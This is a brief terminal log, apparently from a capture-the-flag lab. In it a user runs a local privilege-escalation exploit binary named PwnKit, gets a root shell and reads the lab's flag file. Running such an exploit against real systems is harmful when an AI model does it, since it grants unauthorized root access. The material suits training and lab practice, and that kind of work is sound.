 10.0.4.15 10.10.14.2 10.13.37.14-Faraday 25% 06:58 PM
administrator@erlenmeyer:~$ chmod +x PwnKit
administrator@erlenmeyer:~$ ./PwnKit
root@erlenmeyer:/home/administrator# whoami
root
root@erlenmeyer:/home/administrator# cd /root
root@erlenmeyer:~# ls
access.log  chkrootkit.txt  exploitme  flag.txt  snap  web
root@erlenmeyer:~# cat flag.txt
FARADAY{__1s_pR1nTf_Tur1ng_c0mPl3t3?__}
root@erlenmeyer:~#